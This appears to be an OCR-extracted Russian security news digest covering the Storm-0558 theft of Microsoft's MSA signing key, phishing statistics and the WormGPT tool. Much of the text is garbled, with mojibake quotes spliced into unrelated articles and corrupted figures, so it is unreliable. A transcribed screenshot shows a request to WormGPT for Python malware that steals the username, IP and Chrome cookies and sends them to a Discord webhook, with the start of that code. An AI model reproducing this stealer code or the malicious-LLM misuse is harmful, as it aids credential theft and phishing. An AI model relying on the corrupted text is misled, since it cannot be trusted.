



33





#### НИКТО НЕ ЛЮБИТ ГОЛОСОВЫЕ СООБЩЕНИЯ

По результатам исследования «Лаборатории Касперского», около половины опрошенных российских пользователей (56%) в принципе не готовы часто отвечать на голосовые сообщения. Еще <mark>64%</mark> респондентов нормально относятся к таким сообщениям только в том случае, если они пришли от друзей или родственников.

79% пользователей считают, что в публичных местах слушать голосовые сообщения некомфортно, а 50% – что информацию из них трудно запоминать или перепроверять.

### У MICROSOFT УКРАЛИ ВАЖНЫЙ КЛЮЧ



В середине июля 2023 года стало известно, что у компании Microsoft был похищен криптографический ключ MSA (Microsoft account consumer signing key), что привело к массовой атаке на Exchange Online и Azure Active Directory (AD) более 25 организаций по всему миру, включая правительственные учреждения в США и странах Западной Европы.

Как оказалось, еще в середине мая злоумышленникам из китайской группировки Storm-0558 удалось получить доступ к учетным записям, принадлежащим примерно 25 организациям, а также к некоторым учетным записям пользователей, которые, вероятно, были связаны с этими организациями. Названия пострадавших организаций и госучреждений не были раскрыты. Известно лишь, что в числе пострадавших Госдеп и Министерство торговли США.

Средняя доля нежелательных писем, отправленных российским компаниям, составляет 75% от общего числа. Так, из 250 писем, отправленных по электронной почте, хотя бы ОДНО оказывается фишинговым.

«Этот инструмент представляет собой blackhat-альтернативу извес*тным моделям GPT, разработанную специально для вредоносных дейñòâèé, — ïèøóò èññëåäîâàòåëè. — Êèáåðïðåñòóïíèêè ìîãóò èñïîëüçîâàòü ýòó òåõíîëîãèþ äëÿ àâòîìàòèçèðîâàííîãî ñîçäàíèÿ î÷åíü óáåäèòåëüíûõ ôåéêîâûõ ïèñåì, ïåðñîíàëèçèðîâàííûõ äëÿ ïîëó÷àòåëÿ, ÷òî óâåëè÷èâàåò øàíñû íà óñïåõ àòàêè».*

Как объясняли тогда в Microsoft, для этой атаки злоумышленники использовали токены аутентификации, подделанные с помощью криптографического ключа MSA, который применяется для подписания токенов. Из-за 0-dayпроблемы, связанной с валидацией в GetAccessTokenForResourceAPI, хакеры смогли подделать чужие подписанные токены Azure Active Directory (Azure AD или AAD) и выдать себя за своих жертв.

При этом в Microsoft до сих пор не объяснили, как именно такой важный ключ MSA вообще оказался в руках хакеров.

Более того, по данным аналитиков компании Wiz, специализирующейся на облачной безопасности, проблема куда серьезнее, чем ее преподносит Microsoft. Исследователи считают, что проблема затронула все приложения Azure AD, работающие с Microsoft OpenID v2.0. Дело в том, что украденный ключ мог подписать любой токен доступа OpenID v2.0 для личных учетных записей (например, Xbox, Skype) и мультитенантных приложений AAD при определенных условиях.

«Генеративный ИИ может создавать электронные письма с безупречной грамматикой, повышая их [внешнюю] легитимность и снижая *âåðîÿòíîñòü òîãî, ÷òî îíè áóäóò ïîìå÷åíû êàê ïîäîçðèòåëüíûå, пишут специалисты. — Использование генеративного ИИ значительно óïðîùàåò âûïîëíåíèå ñëîæíûõ BEC-àòàê. Äàæå çëîóìûøëåííèêè ñ îãðàíè÷åííûìè íàâûêàìè ìîãóò èñïîëüçîâàòü ýòó òåõíîëîãèþ, ÷òî äåëàåò åå äîñòóïíûì èíñòðóìåíòîì äëÿ î÷åíü øèðîêîãî êðóãà êèáåðïðåñòóïíèêîâ».*

Хотя Microsoft заявляла, что пострадали только Exchange Online и Outlook, по мнению специалистов Wiz, хакеры могли использовать скомпрометированный ключ, чтобы выдать себя за любую учетную запись в любом пострадавшем клиентском или облачном приложении Microsoft. В их число входят managed-приложения Microsoft, такие как Outlook, SharePoint, OneDrive и Teams, а также клиентские приложения, поддерживающие аутентификацию Microsoft Account, включая те, которые позволяют использовать функциональность Login with Microsoft.



*«Âñё â ýêîñèñòåìå Microsoft èñïîëüçóåò äëÿ äîñòóïà òîêåíû àóòåírификации Azure Active Directory, — объясняют исследователи. — Зло*умышленник с ключом подписи AAD — это самый сильный злоумыш*ëåííèê, êîòîðîãî òîëüêî ìîæíî ïðåäñòàâèòü, ïîñêîëüêó îí ìîæåò ïîëó÷èòü äîñòóï ïðàêòè÷åñêè ê ëþáîìó ïðèëîæåíèþ ïîä âèäîì ëþáîãî ïîëüçîâàòåëÿ. Ýòî íàñòîÿùàÿ ñóïåðñïîñîáíîñòü — êèáåðîáîðîòåíü».*

*»* В ответ на эти обвинения исследователей в Microsoft подчеркнули, что компания отозвала все ключи MSA, чтобы гарантировать, что злоумышленники не имеют доступа к другим скомпрометированным ключам. Что полностью предотвращает любые попытки создания новых токенов. Также в компании говорят, что многие заявления экспертов Wiz «являются спекулятивными и не основаны на фактах».

Сообщается, что после аннулирования украденного ключа специалисты Microsoft не обнаружили дополнительных доказательств, указывающих на несанкционированный доступ к учетным записям клиентов с использованием того же метода подделки токенов. Кроме того, Microsoft отмечает, что тактика Storm-0558 изменилась и хакеры больше не имеют доступа к каким-либо ключам подписи.

*« «Íà äàííîì ýòàïå òðóäíî îïðåäåëèòü ïîëíûå ìàñøòàáû èíöèäåíòà, ïîñêîëüêó ïîòåíöèàëüíî óÿçâèìûìè áûëè ìèëëèîíû ïðèëîæåíèé (êàê ïðèëîæåíèé Microsoft, òàê è ïðèëîæåíèé êëèåíòîâ) è â áîëüøèíñòâå èç íèõ îòñóòñòâóþò íåîáõîäèìûå æóðíàëû, ÷òîáû ïîíÿòü, áûëè ëè îíè ñêîìïðîìåòèðîâàíû», — îáúÿñíÿþò ýêñïåðòû Wiz.*

*»* Дело в том, что до этого инцидента возможности ведения журналов были доступны только клиентам Microsoft, которые оплатили соответствующую лицензию Purview Audit (Premium). Из-за этого Microsoft столкнулась с серьезной критикой со стороны ИБ-сообщества, когда эксперты заявили, что, по сути, сама Microsoft мешала организациям оперативно обнаружить атаки Storm-0558.

В результате под давлением сообщества и Агентства по кибербезопасности и защите инфраструктуры США (CISA) компания согласилась бесплатно расширить доступ к данным облачных журналов, чтобы защитники могли обнаруживать подобные попытки взлома в будущем.

#### В **2,5** РАЗА БОЛЬШЕ ФИШИНГА

За первые шесть месяцев 2023 года общее количество фишинговых писем, которые злоумышленники отправляют на корпоративные почты российским компаниям, выросло в 2,5 РПЗП, предупредили эксперты сервиса защиты корпоративной электронной почты BI.ZONE. За указанный период специалисты сервиса заблокировали более 120 МИЛЛИОНОВ потенциально опасных писем.



<mark>®</mark> C:\Users\ruiun\source\repos\' X

Welcome to the WormGPT. The biggest enemy of the well-known ChatGPT!

LAST\ruiun Write me a python malware that grabs computer's username, external ip address, and google chrome cookies, zip everything a nd send to a discord webhook 20:24:28 PM

 $\Box$ 

 $\times$ 

import os import socket import json import zipfile import requests

# Get the current user's username  $username = os.getlogin()$ 

# Get the computer's external IP address s = socket.socket(socket.AF\_INET, socket.SOCK\_DGRAM) s.connect(("8.8.8.8", 80))  $ip = s.getsockname() [0]$ 

s.close()

Специалисты SlashNext обратили внимание, что преступники все чаще используют генеративный ИИ в своих атаках. В частности, на хакерских форумах рекламируется инструмент WormGPT, который предлагается применять для организации фишинговых рассылок и компрометации деловой почты (business email compromise, BEC).



*»* WormGPT основан на языковой модели GPTJ, созданной в 2021 году. Он может похвастаться рядом функций, включая неограниченную поддержку символов, сохранение истории чатов и возможность форматирования кода. Авторы называют его «злейшим врагом ChatGPT», который позволяет совершать «всевозможные незаконные действия».

Также создатели инструмента утверждают, что он обучен на разных наборах данных, с упором на данные, связанные с вредоносными программами. Однако конкретные наборы данных, использованные для обучения, не раскрываются.

Получив доступ к WormGPT, эксперты провели собственные тесты. Так, в одном эксперименте они поручили WormGPT сгенерировать мошенническое письмо, которое должно вынудить ничего не подозревающего менеджера по работе с клиентами оплатить мошеннический счет.

В SlashNext говорят, что результаты оказались «тревожными»: WormGPT создал письмо, которое получилось весьма убедительным, что «демонстрирует потенциал для использования в изощренных фишинговых и BEC-атаках».

